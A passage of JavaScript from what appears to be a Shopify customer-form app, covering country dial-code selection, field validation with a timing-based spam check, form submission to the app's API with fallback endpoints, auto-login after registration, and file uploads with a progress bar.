						{ name: "Panama", code: "PA", dial: "+507", flag: "🇵🇦" },
						{ name: "Papua New Guinea", code: "PG", dial: "+675", flag: "🇵🇬" },
						{ name: "Paraguay", code: "PY", dial: "+595", flag: "🇵🇾" },
						{ name: "Peru", code: "PE", dial: "+51", flag: "🇵🇪" },
						{ name: "Philippines", code: "PH", dial: "+63", flag: "🇵🇭" },
						{ name: "Poland", code: "PL", dial: "+48", flag: "🇵🇱" },
						{ name: "Portugal", code: "PT", dial: "+351", flag: "🇵🇹" },
						{ name: "Qatar", code: "QA", dial: "+974", flag: "🇶🇦" },
						{ name: "Romania", code: "RO", dial: "+40", flag: "🇷🇴" },
						{ name: "Russia", code: "RU", dial: "+7", flag: "🇷🇺" },
						{ name: "Rwanda", code: "RW", dial: "+250", flag: "🇷🇼" },
						{ name: "Saudi Arabia", code: "SA", dial: "+966", flag: "🇸🇦" },
						{ name: "Senegal", code: "SN", dial: "+221", flag: "🇸🇳" },
						{ name: "Serbia", code: "RS", dial: "+381", flag: "🇷🇸" },
						{ name: "Singapore", code: "SG", dial: "+65", flag: "🇸🇬" },
						{ name: "Slovakia", code: "SK", dial: "+421", flag: "🇸🇰" },
						{ name: "Slovenia", code: "SI", dial: "+386", flag: "🇸🇮" },
						{ name: "South Africa", code: "ZA", dial: "+27", flag: "🇿🇦" },
						{ name: "South Korea", code: "KR", dial: "+82", flag: "🇰🇷" },
						{ name: "Spain", code: "ES", dial: "+34", flag: "🇪🇸" },
						{ name: "Sri Lanka", code: "LK", dial: "+94", flag: "🇱🇰" },
						{ name: "Sweden", code: "SE", dial: "+46", flag: "🇸🇪" },
						{ name: "Switzerland", code: "CH", dial: "+41", flag: "🇨🇭" },
						{ name: "Taiwan", code: "TW", dial: "+886", flag: "🇹🇼" },
						{ name: "Tanzania", code: "TZ", dial: "+255", flag: "🇹🇿" },
						{ name: "Thailand", code: "TH", dial: "+66", flag: "🇹🇭" },
						{ name: "Turkey", code: "TR", dial: "+90", flag: "🇹🇷" },
						{ name: "Uganda", code: "UG", dial: "+256", flag: "🇺🇬" },
						{ name: "Ukraine", code: "UA", dial: "+380", flag: "🇺🇦" },
						{ name: "United Arab Emirates", code: "AE", dial: "+971", flag: "🇦🇪" },
						{ name: "United Kingdom", code: "GB", dial: "+44", flag: "🇬🇧" },
						{ name: "United States", code: "US", dial: "+1", flag: "🇺🇸" },
						{ name: "Uruguay", code: "UY", dial: "+598", flag: "🇺🇾" },
						{ name: "Uzbekistan", code: "UZ", dial: "+998", flag: "🇺🇿" },
						{ name: "Venezuela", code: "VE", dial: "+58", flag: "🇻🇪" },
						{ name: "Vietnam", code: "VN", dial: "+84", flag: "🇻🇳" },
						{ name: "Zambia", code: "ZM", dial: "+260", flag: "🇿🇲" },
						{ name: "Zimbabwe", code: "ZW", dial: "+263", flag: "🇿🇼" },
					];
					if( shop == 'c906ff-0a.myshopify.com' ){
						countries = [
							{ name: "United Kingdom", code: "GB", dial: "+44", flag: "🇬🇧" }
						];
					}

					// Populate select options
					countries.forEach(country => {
						const opt = document.createElement('option');
						opt.value = country.dial;
						opt.textContent = `${country.flag} (${country.dial})`;
						if( shop == '3a9e68-61.myshopify.com' ){
							if (country.code === 'CA') opt.selected = true;
						}else{
							if( shop == '12b3px-ib.myshopify.com' ){
								if (country.code === 'GB') opt.selected = true;
							}else{
								if( shop == 'aja-jewel.myshopify.com' ){
									if (country.code === 'TR') opt.selected = true;
								}else{
									if (country.code === 'US') opt.selected = true;
								}
							}
						}

						select.appendChild(opt);
					});

					// Insert wrapper around input
					input.parentNode.insertBefore(wrapper, input);
					wrapper.appendChild(select);
					wrapper.appendChild(input);

					// Add logic
					input.addEventListener('focus', () => {
						const code = select.value;
						if (!input.value.startsWith(code)) {
							input.value = code + ' ';
							input.setSelectionRange(input.value.length, input.value.length);
						}
					});

					select.addEventListener('change', () => {
						const code = select.value;
						input.value = code + ' ';
						input.focus();
						input.setSelectionRange(input.value.length, input.value.length);
					});
				});
			});
		}

	}
	
	function formSubmitFunction(target){
		var targetButton = target;
		if( targetButton.classList.contains('uploading-file') ){
			return;
		}
		var formElement = target.closest('form');
		formElement.classList.add('Submitting');
		var required = 0;
		var targetButtonType = targetButton.getAttribute('data-type');
		var targetFormType = formElement.getAttribute('data-type');
		var emailwarning = formElement.querySelectorAll('.customer-email-onst');
		var formInputs = formElement.querySelectorAll("input");
		var formSelects = formElement.querySelectorAll("select");
		var formTextareas = formElement.querySelectorAll("textarea");
		var formInputWarning = formElement.querySelectorAll(".onst-warning");
		var successmessage = formElement.querySelectorAll(".onst-success-message");
		successmessage.forEach(successmessageE => {
			successmessageE.classList.remove('onstactive');
		});
		formInputWarning.forEach(warningElement => {
			warningElement.classList.remove('onstactive');
		});
		var checkWorkEmail = false;
		formInputs.forEach(formInput => {
			var checkData = formInput.getAttribute('data-required');
			var checkType = formInput.getAttribute('type');
			var checkName = formInput.getAttribute('name');
			if( checkData == 'true' ){
				if( checkType == 'radio' || checkType == 'checkbox' ){
					var getName = formInput.getAttribute('name');
					if( checkType == 'checkbox' ){
						var checkboxes = formElement.elements[getName];
						var checkedValues = [];
						if (!checkboxes.length) {
						  checkboxes = [checkboxes];
						}
						for (var i = 0; i < checkboxes.length; i++) {
						  // Check if the checkbox is checked
						  if (checkboxes[i].checked) {
							// If checked, add its value to the array of checked values
							checkedValues.push(checkboxes[i].value);
						  }
						}
						if( checkedValues.length > 0 ){}else{
							required = 1;
							var formRadioBox = formInput.closest('.onst-field');
							var formRadioWarning = formRadioBox.querySelectorAll(".onst-warning");
							formRadioWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}else{
						var radioFieldValue = formElement.elements[getName].value;
						if( radioFieldValue !== '' ){}else{
							required = 1;
							var formRadioBox = formInput.closest('.onst-field');
							var formRadioWarning = formRadioBox.querySelectorAll(".onst-warning");
							formRadioWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}
				}else{
					if( formInput.value !== '' ){
						if( checkType == 'email' ){
							var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
							if (!emailRegex.test(formInput.value)) {
								required = 1;
								var formInputBox = formInput.closest('.onst-field');
								var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
								formInputWarning.forEach(warningElement => {
									var warningText = warningElement.getAttribute('data-valid');
									warningElement.innerText=warningText;
									warningElement.classList.add('onstactive');
								});
							}
						}
					}else{
						if( checkType == 'email' ){
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								var warningText = warningElement.getAttribute('data-required');
								warningElement.innerText=warningText;
								warningElement.classList.add('onstactive');
							});
						}else{
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}
				}
			}
			if( checkName ){
				if( checkName.includes("surecust") ){
					if( formInput.value !== '' ){
						required = 1;
					}else{
						var checkTime = checkName;
						checkTimeString = checkTime.replace("surecust-", "");
						var suresubid = Date.now().toString(); 
						var diff = suresubid - checkTimeString;
						var seconds = diff / 1000;
						if( seconds > 5 ){}else{
							required = 1;
						}
					}
				}
				if( checkName == 'wcustomer[shop]' ){
					if( formInput.value == 'hpfqrt-1a.myshopify.com' ){
						checkWorkEmail = true;
					}
				}
			}
			/*
			if( checkType == 'password' || checkName == 'wcustomer[id]' ){}else{
				if( formInput.value !== '' ){
					var checkSpam = looksLikeSpamSmart(formInput.value);
					if(checkSpam){
						required = 1;
					}
				}
			}
				*/
		});
		if( checkWorkEmail == true ){
			const emailDomains = [
				'gmail.com', 'yahoo.com', 'outlook.com', 'hotmail.com', 'aol.com', 'icloud.com',
				'mail.com', 'protonmail.com', 'yandex.com', 'mail.ru', 'rambler.ru', 'live.com',
				'msn.com', 'rediffmail.com', 'zoho.com', 'fastmail.com', 'inbox.com', 'gmx.com',
				'yahoo.co.uk', 'yahoo.ca', 'yahoo.co.in', 'yahoo.com.au', 'yahoo.fr', 'yahoo.de',
				'outlook.co.uk', 'outlook.fr', 'outlook.de', 'outlook.com.au', 'hotmail.co.uk',
				'hotmail.fr', 'hotmail.de', 'hotmail.com.au', 'live.co.uk', 'live.fr', 'live.de',
				'live.com.au', 'me.com', 'mac.com', 'icloud.com'
			];
			formInputs.forEach(formInput => {
				if( formInput.getAttribute('name') == 'wcustomer[email]' ){
					var emailCheck = formInput.value;
					var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
					if (!emailRegex.test(formInput.value)) {}else{
						var domain = formInput.value.split('@')[1];
						if( emailDomains.includes(domain.toLowerCase()) ){
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								warningElement.innerText="Please use work email.";
								warningElement.classList.add('onstactive');
							});
						}
					}
				}
			});
		}
		formSelects.forEach(formSelect => {
			var checkData = formSelect.getAttribute('data-required');
			if( checkData == 'true' ){
				if( formSelect.value !== '' ){}else{
					required = 1;
					var formSelectBox = formSelect.closest('.onst-field');
					var formSelectWarning = formSelectBox.querySelectorAll(".onst-warning");
					formSelectWarning.forEach(warningElement => {
						warningElement.classList.add('onstactive');
					});
				}
			}
		});
		formTextareas.forEach(formTextarea => {
			var checkData = formTextarea.getAttribute('data-required');
			if( checkData == 'true' ){
				if( formTextarea.value !== '' ){}else{
					required = 1;
					var formTextareaBox = formTextarea.closest('.onst-field');
					var formTextareaWarning = formTextareaBox.querySelectorAll(".onst-warning");
					formTextareaWarning.forEach(warningElement => {
						warningElement.classList.add('onstactive');
					});
				}
			}
		});



		if( required == 0 ){
			var formData = {};
			// Iterate over form elements
			for (var i = 0; i < formElement.elements.length; i++) {
				var element = formElement.elements[i];
				if (element.tagName !== "BUTTON") {
				  if (element.type === "checkbox") {
					if( element.name == "wcustomer[subscribe]" ){
						if( element.checked ){
							formData[element.name] = true;
						}else{
							formData[element.name] = false;
						}
					}else{
						var checkboxes = formElement.elements[element.name];
						var checkedValues = [];
						if (!checkboxes.length) {
						  checkboxes = [checkboxes];
						}
						for (var j = 0; j < checkboxes.length; j++) {
						  // Check if the checkbox is checked
						  if (checkboxes[j].checked) {
							// If checked, add its value to the array of checked values
							checkedValues.push(checkboxes[j].value);
						  }
						}
						formData[element.name] = checkedValues;
					}
				  }else{
					if (element.type === "radio") {
						formData[element.name] = formElement.elements[element.name].value;
					}else{
						if( element.name && element.name.includes("surecust") ){}else{
							formData[element.name] = element.value;
						}
					}
				  }
				}
			}
			if( targetButton.classList.contains('onstloading') ){}else{
				var formType = '';
				if( formData['wcustomer[formtype]'] == targetButtonType && formData['wcustomer[formtype]'] == targetFormType ){
					formType = formData['wcustomer[formtype]'];
				}
				if( formType == "" ){
					location.reload();
					return false;
				} 
				var postData = formData;
				targetButton.classList.add('onstloading');
				var formSubmissionUrl = '/api/cwcustomerregister';
				if( formType == 'wholesale' ){
					formSubmissionUrl = '/api/cwcustomerregister';
				}
				if( formType == 'contact' ){
					formSubmissionUrl = '/api/cwcustomercontact';
				}
				if( formType == 'customer' ){
					formSubmissionUrl = '/api/ccustomerregister';
				}
				if( formType == 'productenquiry' ){
					formSubmissionUrl = '/api/cwcustomerproductenquiry';
				}

				fetch(appurl+''+formSubmissionUrl,{
					method: 'POST',
					headers: {
						'Content-Type': 'application/json', // Set the content type to JSON
					},
					body: JSON.stringify(postData), // Convert the data to JSON format
				}).then(response => {
					// Check if the request was successful
					if (!response.ok) {
						throw new Error('Network response was not ok');
					}
					// Parse the response as JSON and return it
					return response.json();
				}).then(data => {
					// Handle the data from the response
					if( data.allow ){
						if( data.status == "already" ){
							for (var i = 0; i < emailwarning.length; i++) {
								var alreadymessage = emailwarning[i].getAttribute('data-already');
								emailwarning[i].innerText=alreadymessage;
								emailwarning[i].classList.add('onstactive');
							}
						}
						if( data.status == "new" ){
							for (let i = 0; i < formInputs.length; i++) {
								if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
									formInputs[i].value="";
								}	
							}
							for (let i = 0; i < formSelects.length; i++) {
								formSelects[i].value="";
							}
							for (let i = 0; i < formTextareas.length; i++) {
								formTextareas[i].value="";
							}
							for (var i = 0; i < successmessage.length; i++) {
								if( data.msgsuccess ){
									if( data.msgsuccess !== '' ){
										successmessage[i].innerHTML=data.msgsuccess;
									}
								} 
								successmessage[i].classList.add('onstactive');
								if( data.branding ){
									if( brandingadded ){}else{
										brandingadded = true;
										successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
									}
								}
							}
							if( data.skip ){
								if( data.skip == true ){
									var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
									var countForm = 0;
									loginFormBox.forEach(loginFormBoxEl => {
										if( countForm == 0 ){
											var loginForm = loginFormBoxEl.querySelector('form');
											var email = postData['wcustomer[email]'];
											var ppassword = postData['wcustomer[password]'];
											if (window.Shopify && window.Shopify.captcha) {
												loginForm.querySelector('input[name="customer[email]"]').value=email;
												loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
												window.Shopify.captcha.protect(loginForm, () => {
													loginForm.submit();
												});
											} else {
												//loginForm.submit();
											}
										}
										countForm = countForm+1;
									});
								}
							}
							if( data.redirect ){
								if( data.redirect !== '' ){
									location.href=data.redirect;
								}
							} 
						}
						targetButton.classList.remove('onstloading');
					}else{
						if( data.vat ){
							if( data.vat == 'notvalid' ){
								formInputs.forEach(formInput => {
									var getName = formInput.getAttribute('name');
									if( getName == 'Partita IVA' ){
										var formInputParent = formInput.closest('.onst-field');
										var warningElement = formInputParent.querySelector('.onst-warning');
										if( warningElement ){
											warningElement.innerText="Partita IVA non valida";
											warningElement.classList.add('onstactive');
										}
									}
								});
							}
							targetButton.classList.remove('onstloading');
						}else{
							location.reload();
						}
					}
				}).catch(error => {
					if( formType == 'wholesale' ){
						fetch(appurl+'/api/cwcustomerregisterb',{
							method: 'POST',
							headers: {
								'Content-Type': 'application/json', // Set the content type to JSON
							},
							body: JSON.stringify(postData), // Convert the data to JSON format
						}).then(response => {
							// Check if the request was successful
							if (!response.ok) {
								throw new Error('Network response was not ok');
							}
							// Parse the response as JSON and return it
							return response.json();
						}).then(data => {
							// Handle the data from the response
							if( data.allow ){
								if( data.status == "already" ){
									for (var i = 0; i < emailwarning.length; i++) {
										var alreadymessage = emailwarning[i].getAttribute('data-already');
										emailwarning[i].innerText=alreadymessage;
										emailwarning[i].classList.add('onstactive');
									}
								}
								if( data.status == "new" ){
									for (let i = 0; i < formInputs.length; i++) {
										if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
											formInputs[i].value="";
										}	
									}
									for (let i = 0; i < formSelects.length; i++) {
										formSelects[i].value="";
									}
									for (let i = 0; i < formTextareas.length; i++) {
										formTextareas[i].value="";
									}
									for (var i = 0; i < successmessage.length; i++) {
										successmessage[i].classList.add('onstactive');
										if( data.branding ){
											if( brandingadded ){}else{
												brandingadded = true;
												successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
											}
										}
									}
									if( data.skip ){
										if( data.skip == true ){
											var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
											var countForm = 0;
											loginFormBox.forEach(loginFormBoxEl => {
												if( countForm == 0 ){
													var loginForm = loginFormBoxEl.querySelector('form');
													var email = postData['wcustomer[email]'];
													var ppassword = postData['wcustomer[password]'];
													if (window.Shopify && window.Shopify.captcha) {
														loginForm.querySelector('input[name="customer[email]"]').value=email;
														loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
														window.Shopify.captcha.protect(loginForm, () => {
															loginForm.submit();
														});
													} else {
														//loginForm.submit();
													}
												}
												countForm = countForm+1;
											});
										}
									}
								}
								targetButton.classList.remove('onstloading');
							}else{
								if( data.vat ){
									if( data.vat == 'notvalid' ){
										formInputs.forEach(formInput => {
											var getName = formInput.getAttribute('name');
											if( getName == 'Partita IVA' ){
												var formInputParent = formInput.closest('.onst-field');
												var warningElement = formInputParent.querySelector('.onst-warning');
												if( warningElement ){
													warningElement.innerText="Partita IVA non valida";
													warningElement.classList.add('onstactive');
												}
											}
										});
									}
									targetButton.classList.remove('onstloading');
								}else{
									location.reload();
								}
							}
						}).catch(error => {
							console.log(error);
							// Handle errors
							alert("Something went wrong, Please try after reload");
							location.reload();
						});
					}else{
						if( formType == 'contact' ){
							fetch(appurl+'/api/cwcustomercontactb',{
								method: 'POST',
								headers: {
									'Content-Type': 'application/json', // Set the content type to JSON
								},
								body: JSON.stringify(postData), // Convert the data to JSON format
							}).then(response => {
								// Check if the request was successful
								if (!response.ok) {
									throw new Error('Network response was not ok');
								}
								// Parse the response as JSON and return it
								return response.json();
							}).then(data => {
								// Handle the data from the response
								if( data.allow ){
									if( data.status == "already" ){
										for (var i = 0; i < emailwarning.length; i++) {
											var alreadymessage = emailwarning[i].getAttribute('data-already');
											emailwarning[i].innerText=alreadymessage;
											emailwarning[i].classList.add('onstactive');
										}
									}
									if( data.status == "new" ){
										for (let i = 0; i < formInputs.length; i++) {
											if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
												formInputs[i].value="";
											}	
										}
										for (let i = 0; i < formSelects.length; i++) {
											formSelects[i].value="";
										}
										for (let i = 0; i < formTextareas.length; i++) {
											formTextareas[i].value="";
										}
										for (var i = 0; i < successmessage.length; i++) {
											successmessage[i].classList.add('onstactive');
											if( data.branding ){
												if( brandingadded ){}else{
													brandingadded = true;
													successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
												}
											}
										}
										if( data.skip ){
											if( data.skip == true ){
												var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
												var countForm = 0;
												loginFormBox.forEach(loginFormBoxEl => {
													if( countForm == 0 ){
														var loginForm = loginFormBoxEl.querySelector('form');
														var email = postData['wcustomer[email]'];
														var ppassword = postData['wcustomer[password]'];
														if (window.Shopify && window.Shopify.captcha) {
															loginForm.querySelector('input[name="customer[email]"]').value=email;
															loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
															window.Shopify.captcha.protect(loginForm, () => {
																loginForm.submit();
															});
														} else {
															//loginForm.submit();
														}
													}
													countForm = countForm+1;
												});
											}
										}
									}
									targetButton.classList.remove('onstloading');
								}else{
									if( data.vat ){
										if( data.vat == 'notvalid' ){
											formInputs.forEach(formInput => {
												var getName = formInput.getAttribute('name');
												if( getName == 'Partita IVA' ){
													var formInputParent = formInput.closest('.onst-field');
													var warningElement = formInputParent.querySelector('.onst-warning');
													if( warningElement ){
														warningElement.innerText="Partita IVA non valida";
														warningElement.classList.add('onstactive');
													}
												}
											});
										}
										targetButton.classList.remove('onstloading');
									}else{
										location.reload();
									}
								}
							}).catch(error => {
								console.log(error);
								// Handle errors
								alert("Something went wrong, Please try after reload");
								location.reload();
							});
						}else{
							console.log(error);
							// Handle errors
							alert("Something went wrong, Please try after reload");
							location.reload();
						}
					}
				});
			}
		}
	}

	function formFieldUploadFunction(uploadField){
		var file = uploadField.files[0];
		var fieldBox = uploadField.closest('.onst-upload-field');
		var formElement = uploadField.closest('.onst-custom-form');
		var checkData = uploadField.getAttribute('data-required');
		var errorMsg = fieldBox.querySelector('.onst-warning');

		var uploadBar = fieldBox.querySelector('.upload-file-loader');
		var progressBar = fieldBox.querySelector('.upload-loader-progress');
		var uploadFileValue = fieldBox.querySelector('input[type="hidden"]');
		
		var fileNameText = fieldBox.querySelector('.onst-selected-file-name');
		var errorMessage = errorMsg.getAttribute('data-required');
		var validMessage = errorMsg.getAttribute('data-valid');
		var customerIdInput = formElement.querySelector('input[name="wcustomer[id]"]');
		var shopInput = formElement.querySelector('input[name="wcustomer[shop]"]');
		var submitButton = formElement.querySelector('.onst-custom-form-submit');
		
		if( checkData == 'true' ){
			if (!file) {
				fileNameText.innerText = '';
				errorMsg.innerText = errorMessage;
				errorMsg.classList.add('onstactive');
				return;
			}
		}
		errorMsg.classList.remove('onstactive');
		errorMsg.innerText = validMessage;
		fileNameText.innerText = file.name;
		var maxSizeInBytes = 5 * 1024 * 1024;
		if( shopInput.value == 'emanaskin.myshopify.com' ){
			maxSizeInBytes = 25 * 1024 * 1024;
		}
		if (file.size > maxSizeInBytes) {
			errorMsg.classList.add('onstactive');
			return;
		}
		errorMsg.classList.remove('onstactive');
		errorMsg.innerText = errorMessage;

		var formData = new FormData();
		formData.append('file', file);
		formData.append('shop', shopInput.value);
		formData.append('customer', customerIdInput.value);

		submitButton.classList.add('uploading-file');
		
		uploadBar.classList.add('onstactive');

		var xhr = new XMLHttpRequest();
		xhr.open('POST', appurl + '/api/uploadfilefunc', true);
	
		// Track upload progress
		xhr.upload.addEventListener('progress', function (event) {
			if (event.lengthComputable) {
				var percentComplete = (event.loaded / event.total) * 100;
				progressBar.style.width=percentComplete.toFixed(2)-5 + '%';
			}
		});
		
		xhr.onload = function () {
			if (xhr.status === 200) {
				var data = JSON.parse(xhr.responseText);
				if( data.allow ){
					submitButton.classList.remove('uploading-file');
					uploadFileValue.value=data.file_path;
					uploadBar.classList.remove('onstactive');
					progressBar.style.width='1%';
				}else{
					console.error('Not Allowed');
					alert("Something went wrong, Please try after reload");
					location.reload();
				}
			} else {
				// Request failed
				console.error('Upload failed with status ' + xhr.status);
				alert("Something went wrong, Please try after reload");
				location.reload();
			}
		};
	
		xhr.onerror = function () {
			console.error('Request failed');
			alert("Something went wrong, Please try after reload");
			location.reload();
		};
	
		xhr.send(formData);
		
	}
	
	function rearrangeArrayByPosition(array) {
		// Sort the array of objects based on the 'position' property
		array.sort((a, b) => a.position - b.position);
		return array;
	}
 
});